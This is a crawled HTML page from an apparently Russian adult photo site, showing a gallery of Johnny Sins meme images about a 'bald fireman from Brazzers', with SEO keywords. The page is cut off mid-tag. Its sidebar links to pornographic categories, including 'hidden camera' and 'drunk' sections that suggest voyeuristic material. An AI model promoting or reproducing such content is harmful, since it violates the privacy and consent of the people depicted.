

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/73102-lysyj-pozharnik-iz-brazers-55-foto.html
body_size: 11836
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Лысый пожарник из бразерс (55 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Лысый пожарник из бразерс (55 фото).  Johnny sins в костюме Название плейбой Джонни Синс сантехника Сайтама лысый из brothers Джон Синс с женой Мемы с лысым из Лысый из бразерс учитель Джонни Синс сантехника Алексис Родригес Джонни Синс Мем про Шуфутинского 3 сентября Лысый с бразерс профессии Джон Синс Johnny sins в костюме Кисса Синс">
<meta name="keywords" content="Джонни, Лысый, бразерс, профессии, браззерс, пожарник, космонавт, Браззерс, доктор, Накаченный, костюме, Johnny, Бразерс, рабочий, brothers, Сайтама, сантехника, картинках, Смешные, надписями">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Лысый пожарник из бразерс (55 фото)">
<meta property="og:url" content="https://ttelka.com/73102-lysyj-pozharnik-iz-brazers-55-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-02/1675918417_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-69.jpg">
<meta property="og:description" content="Скачать - Лысый пожарник из бразерс (55 фото).  Johnny sins в костюме Название плейбой Джонни Синс сантехника Сайтама лысый из brothers Джон Синс с женой Мемы с лысым из Лысый из бразерс учитель Джонни Синс сантехника Алексис Родригес Джонни Синс Мем про Шуфутинского 3 сентября Лысый с бразерс профессии Джон Синс Johnny sins в костюме Кисса Синс">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/73102-lysyj-pozharnik-iz-brazers-55-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Лысый пожарник из бразерс (55 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Лысый пожарник из бразерс (55 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918417_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-69.jpg||Название плейбой--><a href="https://ttelka.com/uploads/posts/2023-02/1675918417_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918417_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-69.jpg" style="max-width:100%;" alt="Название плейбой"></a><div>Название плейбой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918369_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-47.jpg||Джонни Синс сантехника--><a href="https://ttelka.com/uploads/posts/2023-02/1675918369_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918369_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-47.jpg" style="max-width:100%;" alt="Джонни Синс сантехника"></a><div>Джонни Синс сантехника</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918390_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-44.jpg||Сайтама лысый из brothers--><img data-src="/uploads/posts/2023-02/1675918390_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-44.jpg" style="max-width:100%;" alt="Сайтама лысый из brothers"><div>Сайтама лысый из brothers</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918422_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-65.jpg||Джон Синс с женой--><img data-src="/uploads/posts/2023-02/1675918422_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-65.jpg" style="max-width:100%;" alt="Джон Синс с женой"><div>Джон Синс с женой</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918394_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-7.jpg||Мемы с лысым из--><img data-src="/uploads/posts/2023-02/1675918394_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-7.jpg" style="max-width:100%;" alt="Мемы с лысым из"><div>Мемы с лысым из</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918408_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-55.jpg||Лысый из бразерс учитель--><a href="https://ttelka.com/uploads/posts/2023-02/1675918408_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918408_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-55.jpg" style="max-width:100%;" alt="Лысый из бразерс учитель"></a><div>Лысый из бразерс учитель</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918359_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-6.jpg||Джонни Синс сантехника--><a href="https://ttelka.com/uploads/posts/2023-02/1675918359_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918359_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-6.jpg" style="max-width:100%;" alt="Джонни Синс сантехника"></a><div>Джонни Синс сантехника</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918333_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-57.jpg||Алексис Родригес Джонни Синс--><img data-src="/uploads/posts/2023-02/1675918333_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-57.jpg" style="max-width:100%;" alt="Алексис Родригес Джонни Синс"><div>Алексис Родригес Джонни Синс</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918397_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-22.jpg||Мем про Шуфутинского 3 сентября--><img data-src="/uploads/posts/2023-02/1675918397_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-22.jpg" style="max-width:100%;" alt="Мем про Шуфутинского 3 сентября"><div>Мем про Шуфутинского 3 сентября</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918373_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-56.jpg||Лысый с бразерс профессии--><img data-src="/uploads/posts/2023-02/1675918373_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-56.jpg" style="max-width:100%;" alt="Лысый с бразерс профессии"><div>Лысый с бразерс профессии</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918390_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-8.jpg||Джон Синс--><img data-src="/uploads/posts/2023-02/1675918390_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-8.jpg" style="max-width:100%;" alt="Джон Синс"><div>Джон Синс</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918362_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-66.jpg||Johnny sins в костюме--><a href="https://ttelka.com/uploads/posts/2023-02/1675918362_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918362_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-66.jpg" style="max-width:100%;" alt="Johnny sins в костюме"></a><div>Johnny sins в костюме</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918329_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-35.jpg||Кисса Синс жена Джонни Синс--><a href="https://ttelka.com/uploads/posts/2023-02/1675918329_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918329_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-35.jpg" style="max-width:100%;" alt="Кисса Синс жена Джонни Синс"></a><div>Кисса Синс жена Джонни Синс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918361_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-48.jpg||Джон Синс доктор--><a href="https://ttelka.com/uploads/posts/2023-02/1675918361_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918361_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-48.jpg" style="max-width:100%;" alt="Джон Синс доктор"></a><div>Джон Синс доктор</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918330_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-21.jpg||Лысый из бразерс профессии--><a href="https://ttelka.com/uploads/posts/2023-02/1675918330_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918330_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-21.jpg" style="max-width:100%;" alt="Лысый из бразерс профессии"></a><div>Лысый из бразерс профессии</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918344_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-26.jpg||Браззерс девушки в униформе--><a href="https://ttelka.com/uploads/posts/2023-02/1675918344_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918344_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-26.jpg" style="max-width:100%;" alt="Браззерс девушки в униформе"></a><div>Браззерс девушки в униформе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918411_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-33.jpg||Прикольные открытки про женщин--><a href="https://ttelka.com/uploads/posts/2023-02/1675918411_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918411_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-33.jpg" style="max-width:100%;" alt="Прикольные открытки про женщин"></a><div>Прикольные открытки про женщин</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918379_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-25.jpg||Накаченный сантехник--><img data-src="/uploads/posts/2023-02/1675918379_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-25.jpg" style="max-width:100%;" alt="Накаченный сантехник"><div>Накаченный сантехник</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-19.jpg||Лысый из браззерс военный--><a href="https://ttelka.com/uploads/posts/2023-02/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-19.jpg" style="max-width:100%;" alt="Лысый из браззерс военный"></a><div>Лысый из браззерс военный</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918355_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-1.jpg||Джон Синс пожарник--><a href="https://ttelka.com/uploads/posts/2023-02/1675918355_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918355_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-1.jpg" style="max-width:100%;" alt="Джон Синс пожарник"></a><div>Джон Синс пожарник</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918399_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-16.jpg||Джонни Синс в роли учителя--><img data-src="/uploads/posts/2023-02/1675918399_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-16.jpg" style="max-width:100%;" alt="Джонни Синс в роли учителя"><div>Джонни Синс в роли учителя</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918354_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-63.jpg||Лысый из бразерс Сайтама--><a href="https://ttelka.com/uploads/posts/2023-02/1675918354_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918354_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-63.jpg" style="max-width:100%;" alt="Лысый из бразерс Сайтама"></a><div>Лысый из бразерс Сайтама</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918415_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-46.jpg||Бразерс на рабочий стол--><a href="https://ttelka.com/uploads/posts/2023-02/1675918415_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918415_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-46.jpg" style="max-width:100%;" alt="Бразерс на рабочий стол"></a><div>Бразерс на рабочий стол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918418_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-59.jpg||Джон Синс доктор feet--><a href="https://ttelka.com/uploads/posts/2023-02/1675918418_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918418_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-59.jpg" style="max-width:100%;" alt="Джон Синс доктор feet"></a><div>Джон Синс доктор feet</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918350_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-49.jpg||Мужчина пожарный--><a href="https://ttelka.com/uploads/posts/2023-02/1675918350_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918350_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-49.jpg" style="max-width:100%;" alt="Мужчина пожарный"></a><div>Мужчина пожарный</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-20.jpg||Лысый из бразерс рабочий--><a href="https://ttelka.com/uploads/posts/2023-02/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918392_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-20.jpg" style="max-width:100%;" alt="Лысый из бразерс рабочий"></a><div>Лысый из бразерс рабочий</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918406_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-27.jpg||Бразерс врач Джонни Синс--><img data-src="/uploads/posts/2023-02/1675918406_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-27.jpg" style="max-width:100%;" alt="Бразерс врач Джонни Синс"><div>Бразерс врач Джонни Синс</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918414_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-37.png||Лысый из браззерс профессии--><a href="https://ttelka.com/uploads/posts/2023-02/1675918414_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-37.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918414_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-37.png" style="max-width:100%;" alt="Лысый из браззерс профессии"></a><div>Лысый из браззерс профессии</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918371_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-52.jpg||Амбер Джейн секретарша--><img data-src="/uploads/posts/2023-02/1675918371_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-52.jpg" style="max-width:100%;" alt="Амбер Джейн секретарша"><div>Амбер Джейн секретарша</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918328_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-31.jpg||Лысый Джонни Синс голый--><a href="https://ttelka.com/uploads/posts/2023-02/1675918328_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918328_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-31.jpg" style="max-width:100%;" alt="Лысый Джонни Синс голый"></a><div>Лысый Джонни Синс голый</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675918329_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-50.jpg||Джонни Синс в полный рост--><img data-src="/uploads/posts/2023-02/1675918329_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-50.jpg" style="max-width:100%;" alt="Джонни Синс в полный рост"><div>Джонни Синс в полный рост</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918352_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-2.jpg||Лысый из бразерс пожарник--><a href="https://ttelka.com/uploads/posts/2023-02/1675918352_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918352_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-2.jpg" style="max-width:100%;" alt="Лысый из бразерс пожарник"></a><div>Лысый из бразерс пожарник</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918350_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-29.jpg||Лысый из brothers хитман--><a href="https://ttelka.com/uploads/posts/2023-02/1675918350_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918350_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-29.jpg" style="max-width:100%;" alt="Лысый из brothers хитман"></a><div>Лысый из brothers хитман</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918349_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-61.jpg||Джонни sins--><a href="https://ttelka.com/uploads/posts/2023-02/1675918349_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918349_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-61.jpg" style="max-width:100%;" alt="Джонни sins"></a><div>Джонни sins</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918393_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-72.png|--><a href="https://ttelka.com/uploads/posts/2023-02/1675918393_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-72.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918393_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-72.png" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918364_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-38.jpg||Браззерс логотип--><a href="https://ttelka.com/uploads/posts/2023-02/1675918364_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918364_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-38.jpg" style="max-width:100%;" alt="Браззерс логотип"></a><div>Браззерс логотип</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918404_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-60.jpg||Джонни Синс, Стив Вульф--><a href="https://ttelka.com/uploads/posts/2023-02/1675918404_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918404_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-60.jpg" style="max-width:100%;" alt="Джонни Синс, Стив Вульф"></a><div>Джонни Синс, Стив Вульф</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918365_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-02/1675918365_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918365_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918343_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-9.jpg||Накаченный пожарник--><a href="https://ttelka.com/uploads/posts/2023-02/1675918343_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918343_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-9.jpg" style="max-width:100%;" alt="Накаченный пожарник"></a><div>Накаченный пожарник</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918416_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-43.jpg||Смешные мемы с надписями ржачные в картинках про 8 марта--><a href="https://ttelka.com/uploads/posts/2023-02/1675918416_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918416_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-43.jpg" style="max-width:100%;" alt="Смешные мемы с надписями ржачные в картинках про 8 марта"></a><div>Смешные мемы с надписями ржачные в картинках про 8 марта</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918316_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-18.jpg||Пожарник из браззерс--><a href="https://ttelka.com/uploads/posts/2023-02/1675918316_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918316_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-18.jpg" style="max-width:100%;" alt="Пожарник из браззерс"></a><div>Пожарник из браззерс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918389_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-73.jpg|--><a href="https://ttelka.com/uploads/posts/2023-02/1675918389_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918389_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918403_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-13.jpg||Джонни Синс космонавт Мем--><a href="https://ttelka.com/uploads/posts/2023-02/1675918403_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675918403_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-13.jpg" style="max-width:100%;" alt="Джонни Синс космонавт Мем"></a><div>Джонни Синс космонавт Мем</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675918349_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-17.jpg||Джон Синс врач--><a href="https://ttelka.com/uploads/posts/2023-02/1675918349_ttelka-com-p-erotika-lisii-pozharnik-iz-brazers-17.jpg" class="highslide" target="_blank"><img 